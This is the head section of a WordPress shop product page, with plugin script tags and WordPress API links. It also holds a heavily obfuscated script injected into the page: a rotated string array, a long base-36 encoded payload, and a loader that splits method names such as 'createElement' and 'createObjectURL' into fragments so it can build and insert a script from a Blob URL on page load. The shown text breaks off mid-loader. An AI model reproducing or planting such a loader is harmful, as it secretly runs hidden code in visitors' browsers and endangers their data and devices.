<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-wishlist-js"></script>
<link rel="https://api.w.org/" href="https://www.inetcomputers.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inetcomputers.ca/wp-json/wp/v2/product/4764" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inetcomputers.ca/xmlrpc.php?rsd" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.55;EXPM_AJAX_URL='https://www.inetcomputers.ca/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><script>function _0x5b53(_0xaf11bd,_0x438638){const _0x5b5311=_0x4386();_0x5b53=function(_0x28e69b,_0x4855c2){_0x28e69b=_0x28e69b-0x0;let _0x40cd71=_0x5b5311[_0x28e69b];return _0x40cd71;};return _0x5b53(_0xaf11bd,_0x438638);}(function(_0x4e591,_0x131173){const _0x940958=_0x5b53;const _0x1fd173=_0x4e591();while(!![]){try{const _0x461795=parseInt(_0x940958('0x9'))/0x1*(-parseInt(_0x940958('0xb'))/0x2)+-parseInt(_0x940958('0x5'))/0x3+parseInt(_0x940958('0x3'))/0x4+parseInt(_0x940958('0x7'))/0x5*(-parseInt(_0x940958('0x4'))/0x6)+-parseInt(_0x940958('0x2'))/0x7*(parseInt(_0x940958('0x0'))/0x8)+-parseInt(_0x940958('0x6'))/0x9*(parseInt(_0x940958('0xa'))/0xa)+-parseInt(_0x940958('0x8'))/0xb*(-parseInt(_0x940958('0x1'))/0xc);if(_0x461795===_0x131173){break;}else{_0x1fd173['push'](_0x1fd173['shift']());}}catch(_0x3fee86){_0x1fd173['push'](_0x1fd173['shift']());}}}(_0x4386,0xd8595));(function(){(function(_0x4e722d,_0x241697){_0x241697(_0x4e722d);}([[['jMWBNnXhtKOLXTsq','rBHwleoauiOCafPh']['join'](''),'DsfswHuAruZbxqBL'+'JEYBgrYIUFVtHtgZ','tDrabxzWzUbYoMsG',[['3f.v.1c.63.i.4l.6n.6k.11.3v.g.58.69.3v.5k.17.55.6n.4j.6t.43.36.w.37.34.3j.e.m.4t.1t.66.51.6l.3n.44.3a.6m.36.6h.6j.70.5b.1n.5p.61.54.19.4i.l.6b.43.5w.4z.6y.6w.4n.s.2h.4b.1r.31.4a.9.5x.1v.9.5m.p.4u.45.6b.6q.5i.67.3p.2v.73.1r.48.6h.1d.3j.2v.68.33.51.3r.h.30.2p.49.5w.41.1i.1m.18.67.1u.0.2n.k.6y.4d.6h.2h.j.3n.2o.72.1o.4d.6m.1h.3f.2p.48.15.51.3p.1i.2o.3x.4y.5w.5b.3s.4d.19.5d.3r.g.3r.6o.4r.15.6y.4i.1x.5h.54.46.1u.5g.2u.1t.1b.3n.6p.43.36.14.7.6j.m.m.36.64.1x.62.4x.6d.3h.3a.6c.3k.14.43.29.6e.q.4s.3t.3b.71.5z.5y.2b.35.6l.g.31.51.3l.c.5x.5.c.6j.5i.5r.3o.37.3v.2x.3e.4r.67.4r.30.6w.4m.2z.1f.2r.2e.5f.37.4n.5z.3z.4t.32.3x.q.f.4g.71.4y.4k.3c.5h.4b.2e.36.6d.1h.68.29.1e.16.1z.67.17.3q.3b.18.42.5k.17.i.2d.43.5j.64.4v.6y.6s.22.6f.3z.14.61.1m.3q.6b.2n.3.1y.2m.1s.2g.5.8.43.6c.r.2l.11.5u.d.w.1g.2v.39.z.s.4z.c.8.26.4z.5m.3r.5c.1f.68.2m.5i.6f.1u.u.g.3d.45.69.1p.4d.2k.72.3i.6q.1e.6t.2l.4j.5d.3f.5w.6j.5e.2g.m.2k.2h.4b.1r.31.l.41.2v.61.9.4q.1q.1g.16.50.16.6o.2n.6a.6k.0.m.4q.3c.13.52.13.q.3z.3x.5q.1l.2c.4.4x.6m.2w.72.4h.2c.7.22.1e.50.3f.1e.5p.h.h.2c.2h.6f.3r.4.2e.1f.6b.69.2x.v.7.2k.3h.1i.4f.45.2w.b.3k.x.19.4r.6j.v.40.1w.54.4r.4u.w.j.m.3l.2p.71.9.29.2o.6n.22.4x.4f.17.51.3n.f.2q.3s.4w.4i.3i.5w.20.54.52.39.1x.2i.6u.5c.r.55.39.48.5f.2q.70.5y.f.6.5o.55.11.v.4l.45.e.2a.57.4d.5w.4r.65.1y.65.4w.5t.1d.6i.17.6s.3e.45.28.68.t.1t.3u.3a.6y.58.2c.2x.1r.3g.6v.47.36.2k.39.6v.d.2g.3u.1z.0.60.53.3x.3x.5k.5n.5e.6g.l.2t.2x.m.42.18.z.33.5f.1h.3p.9.u.2j.28.4l.50.3l.32.49.3z.13.1w.1r.1d.7.2b.n.5k.57.1v.4r.49.50.3f.6r.f.2z.2i.3p.20.2k.69.45.2a.y.1l.i.1s.23.4m.3b.2m.2m.6r.49.66.5b.67.4b.6e.8.w.4d.5v.5v.19.3y.6f.5p.56.5c.4r.6g.3v.2r.1w.2h.5x.c.1y.3a.45.r.5u.12.62.39.p.f.1.15.s.55.1z.6q.4y.3g.4f.2n.70.v.22.4l.16.6x.h.4l.6f.5n.59.5e.66.n.k.64.16.58.23.12.4h.s.1r.2z.6a.6s.5p.6g.l.6r.4i.2a.61.71.5r.70.27.2j.6d.6h.28.33.41.30.2c.3x.73.2y.3t.4t.0.3m.l.3.42.5q.3q.1j.14.14.21.2g.2z.5r.3h.3s.5b.5j.s.5t.33.4m.3f.68.5v.70.8.3j.1s.66.1a.k.2u.a.5d.38.3z.2t.3w.3o.m.5c.1d.3l.4d.2g.72.q.1h.66.4n.21.4b.5l.2m.2l.2c.y.5a.6l.3p.71.10.4r.4c.4o.2l.4f.5l.1j.3u.3x.1g.1u.2d.5c.3s.6s.17.40.5w.3t.39.39.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.6a.3r.a.4m.51.55.34.6s.5c.4m.2l.3d.1k.5l.57.6b.6n.41.4a.3v.3.2x.2z.3l.3x.2.4b.61.1i.3c.6v.24.38.r.5j.6b.1y.o.j.3f.45.6f.1q.4b.2h.6w.2d.24.65.4u.6b.47.5h.3d.5x.6h.5e.2i.h.2i.2i.4d.1k.r.2e.66.34.3p.5.4s.1l.1i.16.4y.17.6u.2k.6c.2c.5t.w.3g.23.2d.9.1m.1n.3n.6y.6o.4f.s.2h.4b.1r.31.56.5a.71.2z.3r.2i.1q.1g.16.5n.4k.68.2n.6q.3b.3e.4v.40.49.9.39.6n.6b.5z.25.1w.3b.5r.3q.28.k.6h.5b.k.e.46.5m.3k.1i.4s.w.2f.6z.4q.22.3j.3z.54.5e.7.5s.2z.4i.69.2v.41.36.1e.6n.4x.18.53.1g.3k.23.1b.25.3f.h.6m.47.6g.2.49.48.3m.1h.5j.3s.2o.3d.s.3i.2p.2f.o.2m.2a.4d.5m.33.5n.2r.6d.56.6x.3x.48.24.5p.3x.5o.5p.3b.4r.1e.2v.5g.y.6f.5l.5a.5g.3i.5g.6j.49.1h.1h.5x.c.1y.36.5x.26.2q.1s.4t.5r.l.1n.y.73.6c.51.6n.l.2d.5a.5k.5h.6q.2b.4t.17.5w.5z.4n.24.1b.30.1b.70.33.6q.m.3u.5k.3c.5h.4b.0.22.5p.59.2g.1n.1e.16.5a.2t.4q.32.4o.c.3h.4o.41.4a.4r.41.2i.3o.3d.6s.1u.34.5t.34.5y.2e.57.3w.49.15.1v.1l.46.2p.8.4r.15.72.4i.1t.2l.3w.38.5p.14.j.29.47.5d.63.2z.51.3n.j.5n.3b.45.40.3g.3a.u.5i.6f.1u.u.g.3d.45.69.1p.1b.m.11.24.9.8.38.62.64.3t.2r.1l.r.4l.4w.34.6d.16.4m.3h.5c.4q.3y.2v.5l.15.6c.2p.72.1e.1v.1u.5i.4i.4s.50.3e.6m.40.49.3z.71.1y.5v.1h.2.48.2k.67.1j.6x.3q.43.1q.4c.2m.d.3x.3k.1i.4c.28.4f.3k.z.37.54.12.4w.56.45.6e.4j.69.6h.6x.34.c.56.6n.3o.2j.4f.1p.2r.j.1b.5f.3t.9.5i.71.1c.16.1t.2a.19.2u.3h.3s.6n.4p.62.34.5l.n.4p.1k.9.6q.0.2i.63.1d.3x.2i.n.4t.53.38.5.17.46.3w.g.5e.1t.6n.59.1c.5f.61.6e.70.1k.u.2z.5d.3h.3k.z.6s.1s.4r.5n.3g.38.1t.1g.4o.t.4f.5l.1j.6a.2r.1g.68.5n.5s.5b.2j.70.3f.44.69.1h.5z.4n.39.6n.c.1i.1m.12.3s.3m.2g.49.1m.32.i.40.2q.65.d.5c.6w.1e.16.2n.6f.2j.3q.43.4j.39.2h.2y.25.d.6j.5r.31.6f.31.3h.1e.4f.2o.2w.3t.6q.3o.17.1d.4y.35.1z.h.w.6g.2h.38.64.i.5a.z.57.70.66.1p.h.6f.41.5x.4x.6y.6y.4m.q.3w.1y.w.4o.12.6s.72.1j.1u.4e.g.52.l.2b.57.5i.30.19.6.2j.5e.1m.41.4j.20.5p.5g.2m.4l.2e.o.s.r.4b.1r.3u.4y.3k.f.41.6n.1o.1y.1a.5m.5x.41.68.p.21.2f.2a.51.q.3n.5r.52.13.q.53.4l.5y.h.73.1d.5c.1h.69.1i.4h.1i.52.39.1t.c.58.w.1z.5n.62.4a.5j.2o.72.s.3p.5s.2z.5d.3d.5u.6n.5e.2k.k.2g.2j.4f.1p.3f.17.3w.3w.3f.2p.4u.1o.42.1u.5r.1m.4b.2l.6w.p.1i.61.4i.20.4f.5p.2k.2m.2a.59.1k.4c.i.3s.1w.44.1r.70.w.2a.25.5m.3o.1g.1q.14.5l.5d.6m.o.44.5l.65.58.15.u.64.3t.2r.11.r.3g.2e.4.6d.53.2q.3d.5g.46.4d.63.1.55.2h.65.27.4d.23.66.2p.38.56.x.71.z.12.4f.1d.1u.f.6v.1h.q.66.6q.4i.39.2i.2o.d.28.14.2q.6t.51.3c.34.6s.68.v.2f.17.3q.68.6h.3.n.4r.3h.z.4y.x.t.49.i.4s.55.2e.2w.53.5s.57.3w.49.1t.61.p.g.6j.6w.4z.2w.72.4i.4i.1j.1p.4r.1h.3y.t.v.3x.2p.1u.p.c.8.6w.4m.3b.2m.6.5h.68.1i.20.3x.4t.59.3a.6o.5s.1d.17.4u.5q.4s.1y.3l.2.2c.31.4z.69.4z.5g.2m.6k.3d.1c.4b.2y.k.5h.42.4a.1.1j.35.35.1v.33.4m.28.4d.1g.4f.2n.70.3j.6x.3x.3j.1u.6f.5x.s.2g.2e.3x.4m.2v.47.4.3t.4c.5a.3z.4a.1y.65.t.i.6m.6y.4z.32.6z.4g.4j.1d.1k.4o.1g.3x.o.r.3t.2v.1z.f.c.a.73.4k.38.2g.3.5c.6b.1j.25.3t.4p.5b.39.6q.5s.1j.14.4s.5r.4u.1t.3q.1.2b.2w.53.6d.4x.5d.2k.6k.3f.1j.49.2z.m.5e.41.4d.2.1g.39.39.1x.2y.40.28.4b.1d.4d.2g.72.3e.72.3w.3i.1t.6b.5t.q.2l.2c.3x.4g.2q.45.5.3v.49.59.3y.4b.1v.61.p.k.6l.70.4z.30.6w.4m.4k.1f.1n.4t.1f.3w.v.v.3x.2t.1w.1p.c.c.6y.4i.39.2i.0.5j.6a.1c.22.3x.4t.55.34.6s.5s.1h.19.4q.5k.4o.1w.3n.0.2a.33.4z.69.53.5i.2i.6k.3h.1e.4f.2w.g.5j.44.4c.3.1d.35.35.1z.2x.3m.28.49.1i.4b.2h.6w.3h.6z.3v.3h.1w.6f.5x.o.2i.2a.3x.4i.2p.43.2.3x.4e.54.3t.4c.28.65.6b.6c.m.6u.4z.2y.71.4k.s.2j.5v.6y.4w.2i.6q.64.2z.24.5w.5x.25.1y.3a.6t.5l.2a.d.42.3m.p.67.5l.1j.42.3b.3w.4j.4d.s.4f.2n.70.7.4p.51.3b.3e.6f.5x.s.57.1p.16.4.2k.67.1j.6p.3q.5n.4f.18.2m.d.3x.3k.1i.y.68.1b.z.17.42.3n.2o.72.5g.38.5q.6b.r.2x.3j.2x.51.3p.m.5l.6b.73.2j.5c.4h.5i.39.3v.1d.6e.6f.6o.3e.p.1e.4b.1r.5z.6m.3c.6g.42.4f.3z.7.2z.32.3n.3x.0.4c.63.1d.3x.a.6x.5u.i.2x.46.5m.3o.1g.u.2q.r.5l.6u.4x.3f.3t.5a.5g.4v.5y.2z.4i.6d.5k.57.5e.60.i.i.65.18.55.59.3y.4b.4y.3f.2p.3u.37.3h.1e.5n.m.n.2d.2j.6a.3o.3.2d.6d.6f.6d.51.10.53.2k.3j.1h.4d.42.2y.8.3r.w.1a.4o.6n.r.42.1v.6k.28.4k.2f.4y.3b.54.y.70.2f.4h.1z.4j.15.2i.2d.15.2s.6l.4p.73.53.1t.1c.3o.27.4w.4w.69.6f.6m.h.35.28.29.58.6k.2x.5h.58.42.1y.66.4j.73.4n.6j.l.2z.51.3n.b.28.f.3x.e.3g.5q.3p.34.3z.2t.4c.72.3j.5.43.17.5o.3y.11.4.35.2x.5h.q.64.3t.2r.29.2e.45.4o.68.3e.5v.4m.3h.5c.2r.52.2f.2b.47.k.4v.6m.6y.1n.62.5q.2x.b.6e.3k.7.29.1e.6f.6l.26.20.1h.31.58.1r.2u.18.1c.1h.3n.26.10.4s.6l.6j.2q.6e.6l.28.25.2b.3t.i.42.5b.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3r.6r.20.34.v.5f.6b.1y.o.n.3f.45.6f.1m.4b.2l.6w.72.66.53.3d.2o.4v.5h.3d.2w.1l.43.16.5.14.6o.4g.3e.5j.k.5b.6a.6d.t.3w.t.3y.62.17.3q.5a.2q.37.16.t.58.34.66.64.3t.2r.5.1n.i.1y.2q.5p.1a.4b.1n.3q.13.3u.p.63.4x.2h.1m.1g.16.t.1y.1z.2j.5n.2b.4d.6i.44.4d.4v.33.26.5z.t.4d.48.2g.67.1f.6p.3m.5r.4b.14.2i.d.3x.3k.1e.y.5k.1b.13.3t.m.3b.16.2j.1i.2i.39.31.3f.69.6u.41.36.2i.q.2e.3c.g.6h.1w.5x.j.5a.2b.26.1c.2j.i.2w.2w.72.4i.29.2l.39.57.57.14.4l.15.6v.4p.3p.4x.1g.4y.3y.6x.6y.66.5a.54.3t.4c.20.33.4b.u.6g.u.1h.2y.71.4k.4.5x.3n.56.29.4j.6q.3f.4i.3p.j.19.6q.4o.4v.3e.6h.3x.n.6y.2j.6','f.67.2a.26.1g.h.4e.4d.4y.4.5j.1.58.4c.5e.6v.22.2i.69.6d.4t.0.3r.4l.1o.6u.2u.35.2i.c.2y.4.k.30.19.3x.i.5a.44.y.1b.3v.1e.2b.2.52.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3z.2z.6w.5t.6u.1h.43.3t.14.3z.i.4t.6n.2g.2l.19.3l.2p.71.1l.s.3l.53.4d.63.4f.17.51.3n.7.6b.o.5w.4a.6x.3z.28.2q.1z.2i.4e.6y.6e.1h.9.29.5g.6q.5f.i.3p.4k.6x.50.2r.4y.11.v.59.1m.3z.4.5p.4f.62.6p.3q.21.19.4y.35.55.5m.28.3w.22.63.66.33.1f.6i.5m.64.55.1a.v.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.4b.40.62.5.59.4q.29.5p.6g.l.5j.2x.6.4o.2c.1x.1t.9.2n.6d.49.4v.50.61.2l.6a.4b.m.n.2u.5r.3o.27.17.73.15.3t.5s.2j.23.4d.1z.70.3f.1d.6m.5o.57.5f.3h.5f.6n.4d.1f.1e.5v.c.1s.35.5n.6a.2s.1x.4r.5y.3i.60.13.4b.6e.4w.21.22.17.3x.4d.2k.72.u.1d.62.4j.25.4b.5l.2m.2h.2c.4l.60.49.k.14.5u.5x.o.5h.27.3h.6j.6p.57.3b.6u.2q.l.70.6g.5l.z.67.1c.19.q.1.3l.d.s.2g.2e.4t.10.69.67.6k.2.5x.5a.3z.4a.1a.1z.1p.40.2s.a.4r.1b.6z.4g.2y.61.3z.35.6z.5x.0.6z.j.4f.3u.3z.43.5e.2l.61.1e.47.2j.48.40.1b.2l.4h.5q.3q.1j.1k.w.1t.2g.6c.2l.3h.5k.5b.5j.s.49.4n.3p.2a.5t.23.25.1s.39.6r.5q.2c.a.41.3p.q.64.5p.1f.44.3w.3y.4j.3e.x.5a.3m.5p.4h.1j.4e.21.2h.6d.3l.5h.2d.4d.4l.1q.6l.3n.2s.38.2j.33.48.23.5b.4y.35.1v.2r.3q.3e.z.5s.6o.4b.3p.2r.6z.r.37.1i.4v.4d.67.3p.6v.2.1a.4g.1w.40.5u.4y.1h.5k.g.5b.2f.22.1e.2i.k.2w.32.73.4g.2e.2f.c.58.1c.z.4k.64.3t.2v.1n.13.4l.1u.3e.73.2u.28.5t.57.3w.49.15.6x.47.o.43.3m.1h.2w.72.4i.29.2d.d.57.1h.w.t.v.3x.2p.2y.x.c.8.26.q.2i.4d.1k.3x.1c.66.4u.5p.t.10.1l.1i.16.2j.65.72.1w.4s.e.2r.4q.2q.5u.3f.5l.1v.5g.4z.q.4a.2n.65.1c.3n.2t.3h.3u.15.6d.9.3t.3m.1d.1o.68.19.10.3z.4f.35.4u.55.5h.6q.5l.1d.7.13.3l.5r.25.1w.3b.5r.21.2y.2k.2y.1a.k.59.4n.6j.a.m.4s.4t.47.40.6a.s.4g.6t.6o.s.6v.3k.2z.28.f.69.3d.30.30.59.12.5f.6x.1w.1i.4y.50.58.4j.67.o.6n.i.36.47.1m.4b.2l.6w.p.2g.1d.6s.5r.1l.5h.3d.68.p.3v.5m.6i.6x.6o.1a.6c.3i.a.61.2q.1j.2i.5q.2k.48.4r.x.5j.l.5u.2l.5b.5.l.5z.45.4j.20.5p.1p.59.4l.1a.1o.k.1o.3p.6b.2v.4p.j.6h.2r.26.6k.l.39.l.2d.5a.5k.58.29.2b.2e.b.50.2m.69.71.5j.3p.20.2i.c.3h.51.2r.36.2i.30.4d.26.5a.1r.r.y.2b.65.1c.3h.53.29.4h.9.6h.2j.2n.5n.16.z.4y.x.t.3l.38.4k.3l.o.3t.1s.41.1m.73.x.2f.21.5q.3q.1f.14.6o.29.24.37.1.46.18.5g.2c.4g.j.21.m.69.5h.3l.19.6y.46.34.s.1o.6u.b.3v.64.m.3r.3x.10.72.14.6i.6p.z.5g.1g.r.3x.h.48.45.5u.1v.35.4z.5g.3v.q.5a.5t.2s.61.6t.2n.6g.4c.0.d.2z.n.5g.73.2d.28.4b.6i.n.x.4s.e.34.4l.35.p.v.19.2g.36.59.43.4u.7.t.6k.5u.6u.1t.4p.3n.m.39.57.1e.1z.4c.6y.46.1t.15.1g.3d.6.5d.2t.d.5i.3p.1f.53.4w.6p.c.6c.65.1y.5n.1k.k.2p.5f.19.5n.37.4f.3i.2a.3s.1k.27.5k.4b.1j.1z.3s.o.4p.6k.6f.6h.47.2k.3i.17.2.a.4i.3c.o.1o.6q.73.1g.1k.9.6n.4b.1a.6y.2f.28.21.v.19.5u.5x.3t.v.4u.4h.k.3x.1n.1w.52.6t.c.6o.63.6b.v.1m.6p.44.h.23.5t.1f.2m.3e.28.3w.5m.6j.6t.5i.31.37.4w.5g.4r.50.5z.60.3b.5h.2u.1b.5w.58.6o.71.40.4b.i.5z.5c.1s.62.19.3x.40.2i.1v.6w.2d.6n.6y.u.f.2c.56.h.49.3o.2b.41.61.3w.3l.43.6q.2.73.5d.3z.h.1g.44.43.1.5t.h.1i.2h.0.4b.1t.64.l.2x.4w.50.4j.19.5i.24.4x.1p.17.2.17.5w.54.1n.5f.5g.3p.32.1h.49.c.0.5h.2i.1g.32.2x.4b.2j.1n.n.1w.5h.51.4y.1t.b.1m.r.3l.4r.3u.3p.57.6u.0.4b.5f.3n.d.1e.4a.67.7.5t.2p.1e.2v.12.4b.1x.62.h.1z.1f.3y.q.4v.4g.1s.2f.45.67.3t.3r.4j.6s.15.47.5i.3l.1o.1f.4f.1m.6.5x.d.1c.2k.6q.4b.27.5n.j.2y.2h.53.4g.5g.d.1k.r.3l.3t.29.49.c.6a.4f.5l.4t.3l.3.6w.6h.3q.25.x.33.46.71.29.28.1t.2.6y.31.5h.1t.5c.p.56.1i.5b.39.3n.53.3n.64.2i.1r.2q.5s.2s.2.5l.6y.y.1w.1p.31.6c.1v.12.6y.6b.69.31.3s.4k.2.f.e.2m.1a.4z.3n.45.2d.45.5g.2e.36.18.2u.3x.4p.4e.4e.25.3f.5t.1s.42.2l.1x.6w.4y.6g.6g.5h.9.2b.4r.k.4s.1i.2f.45.1b.51.6v.c.2c.1f.1a.3h.6x.4o.47.22.20.22.1z.1w.48.3u.1v.6w.2d.6n.6y.32.f.3g.1f.h.4p.4c.2b.41.1l.3w.3t.45.6q.16.26.p.1q.6v.3w.n.23.3d.6h.1s.4e.15.1t.6w.2n.6m.70.2h.d.2d.6x.m.4m.22.2f.3p.4p.3v.3n.57.6o.1n.63.5g.3x.3c.1h.2u.6.0.5x.1h.1g.2u.1c.4b.23.65.n.30.72.51.4y.48.5f.25.6d.1l.1p.29.19.5w.5a.1q.y.2o.71.6t.y.3.3j.4t.1n.3z.6c.4x.3w.3v.19.2q.6e.2h.r.58.w.4d.35.1.2h.1r.4f.4r.3x.5m.6u.4e.1q.u.3n.2m.41.5y.22.64.7.3n.21.70.2b.28.1p.61.x.37.x.71.v.2r.d.1k.r.3l.5b.3s.3t.16.6q.1a.1y.5h.47.4d.1c.40.l.5.5d.4n.1i.31.4a.4b.2h.o.l.1x.3b.4w.4v.f.5e.20.3l.1p.1f.w.6b.4l.1u.4k.5v.72.18.a.32.6y.16.3e.1p.3h.5i.1v.1q.51.6b.69.19.3s.4s.28.f.u.4x.1a.4z.6j.45.31.3v.5g.2e.i.18.26.64.4p.3y.61.25.23.3f.1s.3u.65.1x.68.z.6g.6g.45.9.3f.10.k.4k.3g.2f.3p.26.3x.3r.57.6s.19.1w.5e.41.56.1j.43.3i.2.65.r.1c.2o.1g.4b.1z.6d.j.1y.p.4z.50.1z.9.1o.r.3l.5b.3w.3t.16.6q.16.u.5d.47.20.1g.4c.x.1.61.n.1i.2x.4a.4b.2h.10.l.2x.54.50.4z.4r.e.1p.v.1b.4p.1o.1l.4r.y.48.1m.s.3x.4u.3p.6.3i.60.5q.25.4d.h.3y.3v.17.b.70.6u.d.3x.r.4q.4l.68.59.6b.3n.1n.19.5w.5a.1q.36.41.5x.2n.6g.6t.3k.n.35.3b.44.2p.3w.3v.19.2.33.56.z.4k.5e.2o.8.4u.4n.24.3g.2g.73.3g.5r.5q.31.5o.1c.6m.4u.64.57.66.19.3x.2q.3y.4s.45.1h.1t.2j.6y.5j.6t.4u.2z.5b.5s.1v.35.1r.x.7.4r.10.4.m.5f.2o.6r.w.1.27.56.61.67.3i.2a.3s.34.3t.1m.57.6d.1c.2h.6m.4f.56.3z.4n.11.2z.47.6j.2k.2z.5g.i.6w.5g.6q.4s.y.5d.38.3z.2t.1v.44.4g.0.x.5j.l.5u.2l.5b.5.l.5z.6.71.4b.24.1r.57.4j.6o.51.4g.3a.2k.h.4e.3y.4q.69.3l.15.4s.r.12.1u.4y.5i.6u.3x.1l.5m.59.5d.4k.4f.1.v.6f.3p.20.2i.52.b.18.6w.6z.1t.1p.6y.2g.4e.5p.1f.68.3m.y.6g.47.44.6a.o.4o.10.63.52.41.1j.1v.4y.x.t.4x.2.2a.1e.26.2o.5y.5t.q.5j.21.3j.6j.6p.5b.35.6q.6w.54.72.64.p.67.65.3m.5.2f.24.6f.33.4x.4b.63.30.3f.1f.49.44.32.e.3p.3a.3v.1a.1r.6j.6e.4o.21.4d.43.42.6e.u.4k.e.x.2.19.2l.1v.4y.11.r.3p.2.1a.2w.5h.69.5u.5z.55.3u.4f.3j.6p.6n.3m.61.1g.0.30.70.4m.2f.1t.6k.55.3x.40.z.4n.24.13.g.6t.q.12.52.4i.35.2i.c.2q.53.4h.5w.3x.65.55.38.6s.6w.5a.6z.62.q.61.1b.3r.4.2e.1f.4b.j.x.5u.41.2l.4b.4.3a.43.6p.d.1i.9.5i.39.3v.2p.6e.d.4q.22.h.4y.3u.l.4o.4e.2m.1r.4k.1b.13.52.z.o.4z.2.28.1j.q.2m.4d.1o.41.22.5b.6a.5p.31.10.1p.1i.16.4y.1b.6u.2g.19.2a.3b.5q.1k.2f.31.1n.1w.3b.4r.31.6o.5k.4w.1p.4m.3d.5g.4u.4d.4p.5t.6f.4a.4z.3w.6g.j.6o.68.1f.35.62.45.2a.3h.19.1l.6n.6l.3a.6d.6s.c.3f.5p.6g.6z.2q.45.6y.2g.5c.6f.1u.q.i.3h.45.6d.1r.49.2m.6y.s.70.4e.3l.33.4b.5d.3j.5y.6n.5e.2k.g.2g.2n.4f.1l.44.2t.63.3s.6h.2x.4u.1k.1c.16.4w.18.6s.2h.6e.3.4p.63.33.3.h.5p.o.2i.2a.4d.3l.4u.6j.3o.6d.5z.54.3t.4c.2o.5x.39.23.m.1a.4r.17.71.4k.2c.50.3x.37.6x.5v.14.d.6r.4l.30.1n.a.4p.3a.63.4z.4m.3h.5c.4a.x.3b.3l.h.4a.53.3w.6g.j.6s.6o.1j.35.5a.36.2g.2x.20.9.6n.5p.2y.6d.1g.6u.3w.6d.6u.70.6e.5d.4p.56.4s.2f.22.2q.3y.10.4r.4f.4w.49.2i.6y.28.4g.4.2k.3f.57.5l.2i.2n.28.4t.2i.4f.g.17.66.2s.26.6z.1p.50.1u.2v.40.6n.6y.1h.2w.6y.4i.31.4m.2p.6v.x.4q.p.v.3x.2p.2e.4z.c.8.22.q.2m.4d.1o.2w.22.28.1w.71.d.2k.1p.1i.16.1v.6p.6e.0.2j.2y.3j.4u.47.4c.57.69.2m.3q.3h.6s.1y.36.5p.3z.1x.1e.3q.21.19.3f.5l.1l.6a.2j.39.28.2d.5a.6w.1v.5d.56.44.1w.5i.6d.49.d.1g.4n.19.t.3r.1f.u.2g.49.1m.47.2o.60.3t.6l.31.5c.6w.1e.16.27.4v.2j.3q.v.3v.5f.4o.61.4.1v.3f.5r.3y.f.43.c.61.1a.4x.4i.3j.5e.4c.4w.5r.1v.9.2w.4p.6i.6y.1r.64.5m.2z.f.6c.55.4b.4g.1e.9.5i.41.1o.5v.25.1s.35.5n.6i.m.3k.3g.1c.3i.34.3z.3h.3o.4u.6m.2.4b.11.59.39.58.10.4q.a.43.3m.3n.41.6d.4y.45.36.2m.14.2s.3v.52.59.1c.1h.7.6v.62.4f.3g.3y.6u.6i.45.41.68.p.4q.33.55.67.3b.1e.2v.39.13.q.3z.3x.58.6m.m.3y.1v.3g.5d.47.6r.59.4n.63.q.6m.k.36.45.1n.49.2i.6y.0.1t.1g.3x.3f.3v.5d.3j.69.3r.q.10.c.5r.5f.u.4t.2x.6j.3h.58.4j.15.4o.t.62.']['join']('')][0x0]],[['nppHFDAaNHHdqxRk','KChTYDTSQABCsLLV']['join'](''),'DPkUEoOAVCkCfCFh'+'SWSaGPHvHSxeOCes','KOotywLqjmGSWPuK',[['3j.5v.33.64.6m.3y.6.2b.1k.6f.8.16.55.49.12.33.6t.6u.5r.36.1a.6l.24.8.4h.73.4x.4r.2z.1s.57.44.6g.2z.6o.6i.6l.4t.2v.1g.m.1j.3z.2n.5y.3v.j.5f.3d.1b.4o.5r.3w.c.47.6h.k.42.5d.54.19.6d.3j.5e.29.6h.39.70.1o.46.5y.4c.4h.69.s.47.1q.1u.1e.2p.59.57.1a.9.6f.2a.2y.6v.59.66.3v.n.0.3a.45.68.4i.a.6.5m.3h.18.a.4t.67.52.r.42.4m.3e.6v.2l.3w.4r.39.3j.2p.23.5h.4n.e.4c.6b.2q.3t.4n.h.6f.63.1e.5n.18.6i.17.2x.2f.3c.4.a.45.5h.49.6i.4r.3c.d.3a.23.1u.n.p.4u.4x.22.30.54.2.1p.1k.5f.6e.1b.2i.3u.15.1e.c.53.34.2p.6h.3m.1x.43.53.41.5i.4z.19.3b.4y.3i.l.3p.6b.1v.39.2u.3n.4l.4q.4x.5.6.2x.3q.2o.3u.4','m.4e.26.20.6g.17.10.9.72.46.3e.2e.5l.15.4z.67.36.3d.45.1y.6e.5n.2k.5p.34.19.1c.t.3e.6w.5j.3c.6a.20.c.2r.2o.5c.5e.22.3x.6z.5c.d.1l.6f.2t.30.4d.6r.4x.14.61.5b.2y.1p.1p.20.2f.38.4f.64.5q.40.5y.4a.4l.5s.4u.57.2q.1.1i.6e.3x.20.1b.41.11.63.r.56.63.28.28.1h.6.4l.2c.5x.3e.5u.32.60.6n.3x.2.2a.1q.52.71.64.6w.30.2j.6r.2v.5l.65.1j.18.4c.v.5d.65.58.3s.5u.1b.1y.27.4d.2n.3g.5x.3y.5e.6e.6e.62.61.69.4.3l.2o.5t.4c.1e.26.2a.1a.1.53.4b.r.6o.4.4r.8.45.39.6f.3p.6w.2s.6g.4d.3s.11.4r.2.1o.67.21.57.2t.1d.5l.3z.2l.58.4p.1b.6f.p.3k.3a.u.67.2n.65.s.3l.3a.2b.73.1.47.3h.3y.4i.3w.1k.4s.1c.5w.']['join']('')][0x0]]],function(_0x4025bb){function _0x1ee0ea(_0x35bcca){let _0x33a09f=0x0;return new Promise(function _0x233907(_0x2d4502,_0x1c08de){const _0x2d8f75=document;const _0x31fab1=_0x2d8f75['head']||_0x2d8f75['documentElement'];const _0x217cf4=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2d8f75,'scr'+'ipt');const _0xefc628=HTMLElement['prototype'];_0xefc628['appe'+'ndCh'+'ild']['call'](_0x31fab1,_0x217cf4);if(!_0x33a09f++){_0xefc628['setAttribute']['call'](_0x217cf4,'src',URL['crea'+'teObj'+'ectU'+'RL'](new 